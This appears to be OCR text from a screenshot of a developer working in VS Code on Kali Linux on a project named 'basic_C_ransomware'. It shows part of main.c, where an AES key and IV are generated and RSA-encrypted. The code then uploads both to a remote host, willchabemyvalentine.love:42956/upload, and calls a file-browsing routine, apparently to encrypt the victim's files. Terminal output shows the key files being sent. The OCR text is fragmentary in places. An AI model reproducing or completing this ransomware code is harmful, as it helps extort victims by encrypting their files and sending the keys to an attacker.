 1 2 3 4
2
2
22:43
main.c - basic_C_ransomware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
SO...
main.c
src > ransom_agent > C main.c
Message (Ctrl...
Commit
Changes 4
aes_key.txt src... M
iv.txt src/ranso... M
program src/ra... M
prog... D
86 RAND_bytes(iv, iv_size);
87
88 key_lisible = debug_bytes(key, key_size);
89 iv_lisible = debug_bytes(iv, iv_size);
90
91 printf("\nAES non chiffré: %s",key_lisible);
92 printf("\nIV non chiffré: %s",iv_lisible);
93
94 char *encrypted_key = rsa_encrypt(key_lisible, &pub_key);
95 printf("\n\nAES chiffré : %s\n", encrypted_key);
96
97 char *encrypted_iv = rsa_encrypt(iv_lisible, &pub_key);
98 printf("\n\nIV chiffré : %s\n", encrypted_iv);
99
100 write_to_file("aes_key.txt", encrypted_key, 1024);
101 write_to_file("iv.txt", encrypted_iv, 1024);
102
103 char ip[] = "willchabemyvalentine.love";
104 int port = 42956;
105 const char *URL[100];
106 sprintf(URL, "http://%s:%d/upload", ip, port);
107
108 char short_aes[11];
109 strncpy(short_aes, encrypted_key, 10);
110 short_aes[10] = '\0';
111
112 char *ID = short_aes;
113
114 sendFileToApi("aes_key.txt", ID, URL);
115 sendFileToApi("iv.txt", ID, URL);
116 browse_files(key, iv, aad, ID, URL);
117
118 free(encrypted_iv);
119
120 free_public_key(&pub_key);
121
122 return 0;
123
124 }
125
iv
Aa ab .*
27 of 31
File A
(mik
$ cur
p://wil
<!docty
<html l
<title>
<h1>Bad
<p>The
d.</p>
(mik
$ cur
myvalen
<!docty
<html l
<title>
<h1>Bad
<p>The
d.</p>
(mik
$ ls
Desktop
(mik
$
Pictures - Thunar
File Edit View Go Bookmarks Help
mike Pictures
Places
Computer
mike
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
0 items | Free space: 568.9 MiB
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh - ransom_agent
IV chiffré :
The file aes_key.txt has been sent with the IP address: 77.135.164.106!
The file iv.txt has been sent with the IP address: 77.135.164.106!
<html>
<head><title>413 Request Entity Too Large</title></head>
<body>
<center><h1>413 Request Entity Too Large</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
(mike㉿kali)-[~/…/PA/basic_C_ransomware/src/ransom_agent]
$
feature/preprod* 0 0 0
Ln 246, Col 46 Spaces: 4 UTF-8 LF C